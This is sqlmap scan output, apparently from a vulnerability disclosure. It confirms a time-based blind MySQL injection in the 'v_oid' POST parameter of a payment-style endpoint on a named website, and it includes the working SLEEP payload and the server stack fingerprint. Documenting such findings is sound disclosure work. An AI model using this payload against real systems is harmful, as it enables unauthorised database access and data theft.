 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 234 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: v_oid=1' AND (SELECT 4226 FROM (SELECT(SLEEP(5)))kByb) AND 'HPpZ'='HPpZ&v_pstatus=1&v_amount=1&v_moneytype=1&remark1=1&v_md5str=1
---
[01:26:44] [INFO] the back-end DBMS is MySQL
[01:26:44] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Windows
web application technology: Apache 2.4.46, PHP 5.3.29
back-end DBMS: MySQL >= 5.0.12
[01:26:50] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.cocat.cc'
[01:26:50] [WARNING] your sqlmap version is outdated